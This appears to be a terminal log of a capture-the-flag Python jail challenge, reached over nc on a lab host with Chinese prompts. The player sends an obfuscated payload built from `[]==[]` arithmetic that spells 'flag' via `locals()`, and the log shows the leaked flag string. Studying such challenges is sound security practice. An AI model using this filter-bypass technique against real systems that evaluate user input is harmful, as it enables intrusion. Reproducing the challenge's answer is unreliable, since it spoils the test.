 (root㉿kali)-[~]
# nc p7x0y7h4.lab.aqlab.cn 16304
监狱 加密地牢 v2.0.4
☠ 典狱长 :
输入你的密语
输入你的密语
(flag只有消声克知道)
[铁门] 嘎吱 ...（暗门滑动声）
[肖申克] 快！用你的密语解救我 ...
[你] 输入密语 > locals()[locals()[chr(((((([]==[])+([]==[]))*(([]==[])+([]==[])))+([]==[]))*(((([]==[])+([]==[]))*(([]==[])+([]==
[])))+([]==[])))*((([]==[])+([]==[]))*(([]==[])+([]==[])))+(([]==[])+([]==[])))+chr(((((([]==[])+([]==[]))*(([]==[])+([]==[])))+(
[]==[]))*(((([]==[])+([]==[]))*(([]==[])+([]==[])))+([]==[])))*((([]==[])+([]==[]))*(([]==[])+([]==[])))+(((([]==[])+([]==[]))*((
[]==[])+([]==[])))*(([]==[])+([]==[]))))+chr(((((([]==[])+([]==[]))*(([]==[])+([]==[])))+([]==[]))*(((([]==[])+([]==[]))*(([]==[]
)+([]==[])))+([]==[])))*((([]==[])+([]==[]))*(([]==[])+([]==[])))-((([]==[])+([]==[]))+([]==[])))+chr(((((([]==[])+([]==[]))*(([]
==[])+([]==[])))+([]==[]))*(((([]==[])+([]==[]))*(([]==[])+([]==[])))+([]==[])))*((([]==[])+([]==[]))*(([]==[])+([]==[])))+((([]=
=[])+([]==[]))+([]==[])))]]
[典狱长] 正在检测密语......
66%
[系统] 密语生效中 ...
系统出错: 'flag{Br0-w3-m33t-@again.}'; 系统已关闭.
[你] 输入密语 >